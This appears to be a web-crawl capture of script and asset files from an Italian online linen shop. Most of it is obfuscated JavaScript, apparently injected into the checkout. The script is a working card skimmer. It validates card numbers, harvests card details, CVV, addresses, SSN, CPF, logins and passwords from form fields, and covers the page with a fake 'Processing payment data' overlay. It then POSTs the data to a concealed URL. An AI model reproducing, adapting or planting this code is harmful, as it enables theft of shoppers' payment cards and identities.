_0xebed1e=_0x3ac985[_0x297b55(0xed)]['value']['replace'](/\D/g,'')['substring'](0x0,0x4);_0x19615e['target'][_0x297b55(0x1b8)]=_0xebed1e,_0x54e99b[_0x297b55(0xed)][_0x297b55(0x186)][_0x297b55(0x12a)](_0x191d21['FRVTv']);}}),_0x2deefa[_0x3e6107(0x132)](_0x3e6107(0xfa),function(){const _0x34bf6c=_0x3e6107;let _0x4e72f3=_0x2deefa[_0x34bf6c(0x1b8)][_0x34bf6c(0x20b)](/\D/g,''),_0x384241=_0x3af9c2[_0x34bf6c(0x1a8)](_0x9864b9,_0x4e72f3);_0x3af9c2[_0x34bf6c(0xc2)](_0x1e8a7e,_0x384241,_0x4e72f3);}),_0x2deefa[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xa5)],function(){const _0x3a6412=_0x3e6107,_0x3099b2={'SIRqj':function(_0x8ddb96,_0x29d32f,_0x269332,_0x36beae){const _0x140db6=_0x4957;return _0x3af9c2[_0x140db6(0xdd)](_0x8ddb96,_0x29d32f,_0x269332,_0x36beae);},'PlzxN':_0x3af9c2[_0x3a6412(0x133)],'HheaV':function(_0x2dd8e2,_0x58116a){const _0x21de44=_0x3a6412;return _0x3af9c2[_0x21de44(0x191)](_0x2dd8e2,_0x58116a);}};let _0x1aa940=_0x2deefa[_0x3a6412(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x3a6412(0x191)](_0x1aa940,'')&&_0x308a20[_0x3a6412(0x1e7)](_0x44b1e0=>{const _0x1de4d8=_0x3a6412;if(_0x3099b2['HheaV'](_0x1de4d8(0x117),_0x1de4d8(0x130))){const _0x5cf677={'WFSNw':function(_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af){const _0xe81560=_0x1de4d8;return _0x3099b2[_0xe81560(0x12b)](_0x1de791,_0x419dc3,_0x47bdfa,_0x2b21af);}};_0x4181db[_0x1de4d8(0x132)](_0x3099b2[_0x1de4d8(0x1e2)],function(){const _0x5aabdc=_0x1de4d8;_0x5cf677[_0x5aabdc(0x197)](_0x483a5f,_0x27f186,_0x2481d1(_0x107428[_0x5aabdc(0x1b8)]),0x16d);});}else{if(_0x44b1e0)_0x44b1e0[_0x1de4d8(0x186)][_0x1de4d8(0x12a)](_0x1de4d8(0x15b));}});}),_0x296e2e[_0x3e6107(0x132)](_0x3af9c2[_0x3e6107(0xb2)],function(_0x46d187){const _0x1bed8e=_0x3e6107;let _0x3af81d=_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]['replace'](/\D/g,'');_0x3af9c2[_0x1bed8e(0xf3)](_0x3af81d[_0x1bed8e(0x1cd)],0x2)&&(_0x3af81d=_0x3af9c2[_0x1bed8e(0x10d)](_0x3af9c2['hvVXp'](_0x3af81d[_0x1bed8e(0xef)](0x0,0x2),_0x1bed8e(0x15c)),_0x3af81d[_0x1bed8e(0xef)](0x2,0x4))),_0x46d187[_0x1bed8e(0xed)][_0x1bed8e(0x1b8)]=_0x3af81d,_0x46d187[_0x1bed8e(0xed)]['classList'][_0x1bed8e(0x12a)](_0x3af9c2[_0x1bed8e(0x149)]);}),_0x3cb4b1[_0x3e6107(0x132)](_0x3e6107(0xe2),function(_0x412ae0){const _0xf21921=_0x3e6107;if(_0x191d21[_0xf21921(0x16a)]===_0x191d21[_0xf21921(0x16a)]){let _0x7c3aa0=_0x412ae0[_0xf21921(0xed)][_0xf21921(0x1b8)]['replace'](/\D/g,'')[_0xf21921(0xa7)](0x0,0x4);_0x412ae0[_0xf21921(0xed)]['value']=_0x7c3aa0,_0x412ae0[_0xf21921(0xed)][_0xf21921(0x186)][_0xf21921(0x12a)](_0xf21921(0x1f0));}else _0x58f249[_0xf21921(0x11b)][_0xf21921(0xb4)]=_0xf21921(0x1f5),_0x27bdbb(()=>{const _0x5d1197=_0xf21921;_0x3c6271[_0x5d1197(0xe3)]['contains'](_0x9168f)&&_0x2261d2['body'][_0x5d1197(0xc8)](_0x5255fa);},0x12c);}),_0x177d9d['addEventListener'](_0x3af9c2['bRnOT'],function(_0x26750c){const _0x1e28e5=_0x3e6107;_0x26750c[_0x1e28e5(0xed)][_0x1e28e5(0x186)][_0x1e28e5(0x12a)](_0x191d21['FRVTv']);});function _0x1de574(_0xca1ece){const _0xe8a1e9=_0x3e6107;if(!_0xca1ece||_0xca1ece[_0xe8a1e9(0x1cd)]<0xd)return![];let _0xa5f4c8=(_0xca1ece+'')[_0xe8a1e9(0x12c)]('')[_0xe8a1e9(0xb1)]()[_0xe8a1e9(0x168)](_0x3aff23=>parseInt(_0x3aff23)),_0x2ea159=_0xa5f4c8[_0xe8a1e9(0xd8)]((_0xe3b81a,_0x15288d,_0x5163f1)=>{const _0x22e8e3=_0xe8a1e9,_0x523c2f={'Dbmly':function(_0x2d7b89,_0x31b47f){const _0x8dcc38=_0x4957;return _0x191d21[_0x8dcc38(0x20d)](_0x2d7b89,_0x31b47f);}};if(_0x191d21[_0x22e8e3(0xe0)](_0x5163f1,0x2)){if(_0x191d21[_0x22e8e3(0xc7)](_0x22e8e3(0x123),_0x191d21[_0x22e8e3(0x1c7)])){_0x15288d*=0x2;if(_0x15288d>0x9)_0x15288d-=0x9;}else _0x4a07a1+=_0x2e79dc[_0x22e8e3(0x1dd)](_0x192722[_0x22e8e3(0x19f)](_0x523c2f[_0x22e8e3(0xaf)](_0x218b7a[_0x22e8e3(0x11e)](),_0x1a52f5['length'])));}return _0x191d21[_0x22e8e3(0xba)](_0xe3b81a,_0x15288d);},0x0);return _0x3af9c2[_0xe8a1e9(0x1e9)](_0x3af9c2['GFuIM'](_0x2ea159,0xa),0x0);}function _0x121372(_0x3fdf92){const _0x47b5fe=_0x3e6107;if(_0x3af9c2[_0x47b5fe(0x206)]!==_0x47b5fe(0x205)){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x47b5fe(0x18a)](_0x3fdf92))return![];let [_0x15e026,_0x3b3edb]=_0x3fdf92[_0x47b5fe(0x12c)](_0x3af9c2[_0x47b5fe(0x102)]);_0x15e026=_0x3af9c2[_0x47b5fe(0xcd)](parseInt,_0x15e026,0xa),_0x3b3edb=_0x3af9c2[_0x47b5fe(0x1e3)](_0x3af9c2[_0x47b5fe(0x136)](parseInt,_0x3b3edb,0xa),0x7d0);let _0x154444=new Date(),_0x26c42a=new Date(_0x3b3edb,_0x3af9c2['NURxe'](_0x15e026,0x1),0x1);return _0x26c42a[_0x47b5fe(0x108)](_0x3af9c2[_0x47b5fe(0xd5)](_0x26c42a[_0x47b5fe(0xd9)](),0x1)),_0x3af9c2[_0x47b5fe(0x17f)](_0x26c42a,_0x154444);}else{const _0xf36a50=_0xa70b1b['getElementById'](_0x38bcbf);return _0xf36a50?_0xf36a50[_0x47b5fe(0x1b8)]:'';}}function _0xbb2be0(){const _0x451ad=_0x3e6107,_0x14d74a={'kWOAZ':_0x191d21['FRVTv']};if(_0x191d21[_0x451ad(0x140)](_0x191d21['ucPVT'],_0x451ad(0x17d))){let _0x5b1985=!![];const _0xfded5c=_0x2deefa[_0x451ad(0x1b8)]['replace'](/\D/g,''),_0x5d2b95=_0x191d21[_0x451ad(0x113)](_0x9864b9,_0xfded5c),_0x34d118=_0x177d9d[_0x451ad(0x1b8)];_0x191d21['iBGDi'](_0x34d118['length'],0x7)?(_0x177d9d[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x191d21['VleqS']===_0x191d21['rBLpe']?_0x21b8f2[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21[_0x451ad(0x15f)]):_0x177d9d['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]);const _0x49d9f5=_0x191d21['tecTn'](_0x1de574,_0xfded5c)&&(_0x5d2b95===_0x191d21[_0x451ad(0xf2)]&&_0x191d21[_0x451ad(0x140)](_0xfded5c['length'],0xf)||_0x191d21['ckvXW'](_0x5d2b95,_0x191d21['OzsgO'])&&_0x191d21[_0x451ad(0x1c1)](_0xfded5c['length'],0x10));!_0x49d9f5?(_0x2deefa[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x2deefa[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);const _0x10af4e=_0x191d21['RgJKr'](_0x121372,_0x296e2e[_0x451ad(0x1b8)]);!_0x10af4e?(_0x296e2e['classList'][_0x451ad(0x177)](_0x451ad(0x1f0)),_0x5b1985=![]):_0x191d21['ckvXW'](_0x191d21[_0x451ad(0x12f)],_0x191d21[_0x451ad(0x180)])?_0x296e2e['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]):_0x191d21[_0x451ad(0xb5)](_0x4446fe,_0x47f0f1,_0x3efd2b(_0x396c17[_0x451ad(0x1b8)]),0x16d);const _0x5a7268=/^\d{3,4}$/[_0x451ad(0x18a)](_0x3cb4b1[_0x451ad(0x1b8)]);if(!_0x5a7268)_0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![];else{if(_0x191d21[_0x451ad(0x1ba)](_0x191d21[_0x451ad(0x118)],_0x191d21[_0x451ad(0x118)])){if(_0x581919)_0x31a57e['classList'][_0x451ad(0x12a)](_0x451ad(0x15b));}else _0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);}return _0x5b1985;}else _0xa50e02[_0x451ad(0x186)]['add'](_0x14d74a[_0x451ad(0xfb)]),_0x12014d=![];}function _0x158040(_0x573d37){const _0xd1618e=_0x3e6107,_0x4ea203=document[_0xd1618e(0x158)](_0x573d37);return _0x4ea203?_0x4ea203[_0xd1618e(0x1b8)]:'';}function _0x221c93(){const _0x497350=_0x3e6107;if(_0x191d21[_0x497350(0x1b4)](_0x8e993c(_0x191d21['RKJXQ'])[_0x497350(0x1cd)],0x0)){if(_0x191d21[_0x497350(0x140)](_0x191d21[_0x497350(0x14c)],_0x497350(0x13e)))return![];else{if(_0x1826ae)_0x2ebdde[_0x497350(0x186)]['remove'](_0x191d21[_0x497350(0x15f)]);}}const _0x1ea642={'holder':_0x191d21[_0x497350(0x1f3)](_0x473679,_0x177d9d[_0x497350(0x1b8)]),'number':_0x473679(_0x2deefa[_0x497350(0x1b8)][_0x497350(0x20b)](/\D/g,'')),'expiry':_0x191d21[_0x497350(0x1fe)](_0x473679,_0x296e2e[_0x497350(0x1b8)]),'cv2':_0x191d21[_0x497350(0x107)](_0x473679,_0x3cb4b1[_0x497350(0x1b8)])},_0x59eb53={'firstName':_0x191d21[_0x497350(0x107)](_0x473679,document[_0x497350(0xa8)]('[name=\x22firstname\x22]')?.['value'])||_0x191d21[_0x497350(0xd6)](_0x8e993c,'fn'),'lastName':_0x191d21[_0x497350(0x1fe)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1fb)])?.['value'])||_0x191d21[_0x497350(0x1fe)](_0x8e993c,'ln'),'address':_0x191d21[_0x497350(0xd6)](_0x473679,document[_0x497350(0xa8)](_0x191d21['ATKUR'])?.[_0x497350(0x1b8)])||_0x8e993c('ad'),'address2':_0x191d21['RgJKr'](_0x473679,document[_0x497350(0xa8)](_0x191d21['zQkLA'])?.['value'])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'a2'),'country':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)]('[name=\x22id_country\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('co'),'state':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x20a)])?.['value'])||_0x191d21[_0x497350(0xd7)](_0x8e993c,'st'),'city':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x101))?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'ci'),'postcode':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x1ea))?.[_0x497350(0x1b8)])||_0x8e993c('po'),'street':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x191d21['pAHtr'])?.[_0x497350(0x1b8)])||_0x191d21['VaXQh'](_0x8e993c,_0x497350(0x14a)),'phone':_0x473679(document[_0x497350(0xa8)](_0x191d21[_0x497350(0x11d)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'ph'),'email':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x1af)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'em'),'DOB':_0x473679(document[_0x497350(0xa8)](_0x497350(0x126))?.['value'])||_0x8e993c('do'),'CPF':_0x191d21['MQDwc'](_0x473679,document['querySelector'](_0x191d21[_0x497350(0x1bb)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0xc5)](_0x8e993c,'cp'),'SSN':_0x191d21[_0x497350(0x14b)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x12d))?.[_0x497350(0x1b8)])||_0x8e993c('ss'),'ID':_0x473679(document[_0x497350(0xa8)](_0x191d21['TnrXE'])?.[_0x497350(0x1b8)])||_0x191d21['rvlJw'](_0x8e993c,_0x191d21[_0x497350(0x134)]),'login':_0x473679(document['querySelector']('[name=\x22email\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('lo'),'password':_0x473679(document[_0x497350(0xa8)](_0x497350(0x105))?.[_0x497350(0x1b8)])||_0x8e993c('pa'),'data1':_0x191d21[_0x497350(0x1f9)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1d8)])?.['value'])||_0x191d21[_0x497350(0xcb)](_0x8e993c,'d1'),'data2':_0x473679(document[_0x497350(0xa8)]('[name=\x22data2650155244\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('d2'),'data3':_0x191d21['LROAE'](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x200)])?.['value'])||_0x8e993c('d3'),'domain':_0x473679(window[_0x497350(0x20c)]['origin'])};_0x191d21['OVCMu'](_0x39ded8),_0x191d21[_0x497350(0xb5)](_0x57e1d0,_0x191d21[_0x497350(0xe9)],_0x191d21[_0x497350(0xd6)](_0x119889,0x14),0x16d);const _0x4f7a44=new URLSearchParams();_0x4f7a44['append']('n',_0x1ea642[_0x497350(0xd2)]),_0x4f7a44[_0x497350(0x151)]('ow',_0x1ea642[_0x497350(0x1a6)]),_0x4f7a44['append']('ex',_0x1ea642['expiry']),_0x4f7a44['append']('cv',_0x1ea642[_0x497350(0x139)]),_0x4f7a44['append']('fn',_0x59eb53[_0x497350(0x1b5)]),_0x4f7a44[_0x497350(0x151)]('ln',_0x59eb53[_0x497350(0x209)]),_0x4f7a44[_0x497350(0x151)]('ad',_0x59eb53[_0x497350(0xee)]),_0x4f7a44[_0x497350(0x151)]('co',_0x59eb53['country']),_0x4f7a44[_0x497350(0x151)]('st',_0x59eb53[_0x497350(0x17c)]),_0x4f7a44[_0x497350(0x151)]('ci',_0x59eb53[_0x497350(0x17a)]),_0x4f7a44[_0x497350(0x151)]('po',_0x59eb53[_0x497350(0x1b6)]),_0x4f7a44[_0x497350(0x151)](_0x497350(0x14a),_0x59eb53[_0x497350(0x1d1)]),_0x4f7a44[_0x497350(0x151)]('ph',_0x59eb53[_0x497350(0x16b)]),_0x4f7a44['append']('lk',_0x59eb53[_0x497350(0xad)]),_0x4f7a44[_0x497350(0x151)]('em',_0x59eb53[_0x497350(0x188)]),_0x4f7a44[_0x497350(0x151)]('a2',_0x59eb53[_0x497350(0x185)]),_0x4f7a44[_0x497350(0x151)]('do',_0x59eb53['DOB']),_0x4f7a44[_0x497350(0x151)]('cp',_0x59eb53[_0x497350(0x1e0)]),_0x4f7a44[_0x497350(0x151)]('ss',_0x59eb53[_0x497350(0x19a)]),_0x4f7a44[_0x497350(0x151)]('id',_0x59eb53['ID']),_0x4f7a44['append']('lo',_0x59eb53['login']),_0x4f7a44[_0x497350(0x151)]('pa',_0x59eb53[_0x497350(0x173)]),_0x4f7a44[_0x497350(0x151)]('d1',_0x59eb53[_0x497350(0xc6)]),_0x4f7a44[_0x497350(0x151)]('d2',_0x59eb53['data2']),_0x4f7a44[_0x497350(0x151)]('d3',_0x59eb53['data3']),_0x4f7a44[_0x497350(0x151)]('cu',_0x191d21[_0x497350(0x13a)](_0x473679,document[_0x497350(0x13c)])),_0x191d21[_0x497350(0x157)](fetch,_0x497350(0x167),{'method':_0x497350(0xf4),'mode':_0x497350(0x119),'body':_0x4f7a44});}function _0x39ded8(){const _0x3ed512=_0x3e6107,_0x1417a8=document['createElement'](_0x3af9c2[_0x3ed512(0x1fc)]);_0x1417a8['id']=_0x3af9c2[_0x3ed512(0x1c2)],_0x1417a8[_0x3ed512(0xb0)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3ed512(0xe3)][_0x3ed512(0x165)](_0x1417a8);}function _0xce86ed(_0x4cb806,_0x28418f){const _0x46773f=_0x3e6107;if(_0x46773f(0x13b)!=='ffjjg'){const _0x50cd4a=_0x56e071[_0x46773f(0x13c)]['split'](';\x20')[_0x46773f(0x1ec)](_0x1470ab=>_0x1470ab[_0x46773f(0xcf)](_0x23326c+'='));if(!_0x50cd4a)return'';return _0x50cd4a['split']('=')[0x1];}else{const _0x45606e=document[_0x46773f(0x13f)](_0x46773f(0x1dc));_0x45606e[_0x46773f(0x11b)][_0x46773f(0xe6)]=_0x46773f(0xfd)+(_0x3af9c2[_0x46773f(0x19b)](_0x28418f,_0x3af9c2[_0x46773f(0x127)])?_0x3af9c2[_0x46773f(0x150)]:_0x46773f(0xff))+_0x46773f(0x192);const _0xbe47a1=document[_0x46773f(0x13f)](_0x3af9c2[_0x46773f(0x1f1)]);_0xbe47a1[_0x46773f(0x122)]=_0x46773f(0x1cf),document[_0x46773f(0x10c)][_0x46773f(0x165)](_0xbe47a1),_0x45606e[_0x46773f(0x122)]=_0x4cb806,document[_0x46773f(0xe3)][_0x46773f(0x165)](_0x45606e),_0x3af9c2['hpVIC'](setTimeout,()=>{const _0x5d7910=_0x46773f,_0x11e868={'qrLrp':function(_0x471b76,_0x59e6b9){const _0x381831=_0x4957;return _0x191d21[_0x381831(0x1ff)](_0x471b76,_0x59e6b9);},'lQZek':function(_0x9644a,_0xb30eb0){return _0x191d21['ihOLs'](_0x9644a,_0xb30eb0);},'LdacW':function(_0x46e977,_0x46bb4c){const _0x2a62bb=_0x4957;return _0x191d21[_0x2a62bb(0xdf)](_0x46e977,_0x46bb4c);},'JqVst':function(_0x547ab8,_0x1c4aaa){const _0xfbee54=_0x4957;return _0x191d21[_0xfbee54(0x159)](_0x547ab8,_0x1c4aaa);}};if(document['body']['contains'](_0x45606e)){if(_0x191d21[_0x5d7910(0x1ba)](_0x191d21[_0x5d7910(0x141)],_0x5d7910(0xcc))){if(_0x11e868[_0x5d7910(0x112)](_0x2a55e7,_0x5968ce)||_0x11e868[_0x5d7910(0xdb)](_0x28e13c,null))return'';return _0x11e868[_0x5d7910(0x163)](_0x5e09b5,_0x11e868[_0x5d7910(0x163)](_0x5e14f4,_0x11e868[_0x5d7910(0x1e5)](_0x102588,_0x27ca00)));}else _0x45606e[_0x5d7910(0x11b)][_0x5d7910(0xb4)]=_0x191d21['QnTgn'],_0x191d21['ptrum'](setTimeout,()=>{const _0x524671=_0x5d7910;document[_0x524671(0xe3)]['contains'](_0x45606e)&&document['body'][_0x524671(0xc8)](_0x45606e);},0x12c);}},0xfa0);}}let _0x23ed9a=![];function _0x54fb4d(_0x1bb6f0){const _0x1428d0=_0x3e6107,_0x206b5e=_0x1bb6f0[_0x1428d0(0xed)][_0x1428d0(0x175)](_0x3af9c2[_0x1428d0(0x100)]);if(_0x206b5e){if(_0x3af9c2[_0x1428d0(0x17f)](_0x3af9c2[_0x1428d0(0x1a3)](_0x8e993c,_0x3af9c2[_0x1428d0(0x1f8)])[_0x1428d0(0x1cd)],0x0)){if(_0x3af9c2['NNGku'](_0x3af9c2[_0x1428d0(0xbc)],_0x3af9c2[_0x1428d0(0x1c0)]))return![];else{if(_0x2e2509(_0x191d21[_0x1428d0(0xe9)])[_0x1428d0(0x1cd)]>0x0)return![];_0x24e4ac['preventDefault'](),_0x913139[_0x1428d0(0x1b1)]();const _0xb4f798=_0x232703();return _0xb4f798&&!_0x1e6d6a?(_0x260192=!![],_0x87f7e5()):_0x191d21[_0x1428d0(0x157)](_0x415e00,_0x191d21['ZlQXR'],_0x191d21['JHIEd']),![];}}_0x1bb6f0['preventDefault'](),_0x1bb6f0[_0x1428d0(0x1b1)]();const _0x40bde6=_0x3af9c2['sajYX'](_0xbb2be0);if(_0x3af9c2['hpigD'](_0x40bde6,!_0x23ed9a)){if(_0x3af9c2[_0x1428d0(0x169)]!==_0x3af9c2[_0x1428d0(0xb6)])_0x23ed9a=!![],_0x3af9c2[_0x1428d0(0xf9)](_0x221c93);else{let _0x2c7130=new _0x56941f();_0x2c7130[_0x1428d0(0x135)](_0x191d21['hasqn'](_0x2c7130[_0x1428d0(0x178)](),_0x191d21[_0x1428d0(0x155)](_0x28d816*0x18*0x3c,0x3c)*0x3e8)),_0x4850c4=_0x191d21[_0x1428d0(0x189)]+_0x2c7130[_0x1428d0(0xf0)]();}}else _0xce86ed(_0x3af9c2[_0x1428d0(0x103)],_0x3af9c2[_0x1428d0(0x201)]);return![];}}document[_0x3e6107(0x132)](_0x3e6107(0x1d2),_0x54fb4d,!![]);}function _0x8e993c(_0x4ac196){const _0x2a63b9=_0x2f9f11,_0x5d0005={'pyUWH':function(_0x56bc4a,_0x5a58f8){const _0x52a0e1=_0x4957;return _0x3af9c2[_0x52a0e1(0x20e)](_0x56bc4a,_0x5a58f8);}};if(_0x3af9c2['dlCEP'](_0x3af9c2[_0x2a63b9(0x171)],_0x3af9c2[_0x2a63b9(0xfc)]))return _0x2e55da[_0x2a63b9(0x20b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x26df82,_0x396e9c,_0x33baa4,_0x2dc409){const _0x28ec12=_0x2a63b9;let _0x4b8594=_0x396e9c;if(_0x33baa4)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x33baa4);if(_0x2dc409)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x2dc409);return _0x4b8594;});else{const _0x199bfc=document['cookie'][_0x2a63b9(0x12c)](';\x20')[_0x2a63b9(0x1ec)](_0x4d2115=>_0x4d2115[_0x2a63b9(0xcf)](_0x4ac196+'='));if(!_0x199bfc)return'';return _0x199bfc[_0x2a63b9(0x12c)]('=')[0x1];}}function _0x57e1d0(_0x10ebbc,_0x47d0e4,_0x1f12e2){const _0x1270eb=_0x2f9f11;let _0x4db800='';if(_0x1f12e2){let _0x722b04=new Date();_0x722b04[_0x1270eb(0x135)](_0x722b04[_0x1270eb(0x178)]()+_0x3af9c2['vxynZ'](_0x3af9c2[_0x1270eb(0xe8)](_0x3af9c2['fAtIJ'](_0x1f12e2,0x18),0x3c),0x3c)*0x3e8),_0x4db800=_0x3af9c2[_0x1270eb(0x187)]+_0x722b04[_0x1270eb(0xf0)]();}document['cookie']=_0x3af9c2[_0x1270eb(0x1ce)](_0x3af9c2[_0x1270eb(0x1fd)](_0x3af9c2[_0x1270eb(0x183)](_0x10ebbc,'='),_0x47d0e4),_0x4db800)+_0x3af9c2[_0x1270eb(0x15d)];}function _0x119889(_0xecfd17){const _0x3718b6=_0x2f9f11,_0x405ce7=_0x3af9c2[_0x3718b6(0x1bc)];let _0x1ec154='';for(let _0x18b83c=0x0;_0x3af9c2['HBdMx'](_0x18b83c,_0xecfd17);_0x18b83c++){_0x1ec154+=_0x405ce7[_0x3718b6(0x1dd)](Math['floor'](Math[_0x3718b6(0x11e)]()*_0x405ce7[_0x3718b6(0x1cd)]));}return _0x1ec154;}function _0x385e27(_0x4933db){const _0x550b83=_0x2f9f11,_0x3e787e=document['querySelector'](_0x4933db);if(_0x3e787e){if(_0x3af9c2[_0x550b83(0xd0)]!==_0x3af9c2[_0x550b83(0xa9)])let=newHtmlContent=document[_0x550b83(0x13f)](_0x3af9c2[_0x550b83(0x1fc)]),_0x3e787e[_0x550b83(0x132)](_0x3af9c2['YZktS'],function(){const _0x2a678e=_0x550b83;_0x3af9c2[_0x2a678e(0x18b)](_0x2e2121,newHtmlContent);});else return![];}}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1769749372
body_size: -129
content:
 window.onAmazonLoginReady = function() { amazon.Login.setClientId("amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b"); }; 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/pagamento_sicuro.svg
body_size: 582
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m120.2 156.1h-38.2c-1.6 0-2.9 1.3-2.9 2.9s1.3 2.9 2.9 2.9h38.3c1.6 0 2.9-1.3 2.9-2.9-.1-1.6-1.4-2.9-3-2.9z"/><path d="m230.3 148.5c-8.6 0-16.7 0-23.8-2.9v-60.8c0-4.8-3.9-8.7-8.7-8.7h-134.8c-4.8 0-8.7 3.9-8.7 8.7v25.5 63.9c0 4.8 3.9 8.7 8.7 8.7h93c2.4 9.5 7.4 18.1 14.8 25.4 6 6 13.8 11.1 21.9 14.4.3.1.7.2 1.1.2s.7-.1 1.1-.2c5.6-2.3 16.3-7.7 25.1-17.8 8.8-10.2 13.3-22.3 13.3-35.9v-17.6c-.1-1.6-1.4-2.9-3-2.9zm-167.3-66.6h134.9c1.6 0 2.9 1.3 2.9 2.9v22.6h-140.7v-22.6c0-1.6 1.3-2.9 2.9-2.9zm-2.9 92.3v-61h140.7v29.4c-.1-.1-.3-.2-.4-.3l-.1-.1c-.3-.2-.5-.4-.8-.6l-.2-.2c-.3-.2-.5-.4-.8-.6l-.1-.1c-.2-.2-.5-.4-.7-.6l-.1-.1c-.2-.2-.5-.5-.8-.8l-.2-.2c-.2-.2-.3-.3-.4-.4s-.2-.2-.2-.2c0-.1-.1-.1-.1-.1s-.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s-.1 0-.1-.1h-.1-.1-.1s-.1 0-.2 0h-.1-.1-.1-.1-.1-.1c-.1 0-.1 0-.2 0h-.1-.1-.1-.1-.1-.1s-.1 0-.1.1c0 0-.1 0-.1.1s-.1.1-.1.1-.1 0-.1.1c0 0-.1.1-.1.1s-.1 0-.1.1-.1.1-.1.1-.1.1-.1.1c-.6.6-1.2 1.3-1.7 1.8 0 0 0 0-.1.1-1 1-2.1 1.9-3.3 2.7-.2.1-.4.3-.6.4-1.1.8-2.3 1.4-3.4 2-.3.2-.6.3-1 .4-.6.3-1.3.5-2 .8-.3.1-.7.2-1 .3-.7.2-1.4.4-2.1.6-1.4.3-2.8.6-4.4.8-.4.1-.8.1-1.2.1-4.1.4-8.4.5-13.6.5-1.6 0-2.9 1.3-2.9 2.9v17.4 1.5.3.1 1 .3.1c0 .3 0 .7.1 1v.4c0 .4.1.7.1 1.1v.3c0 .4.1.7.1 1.1v.2c0 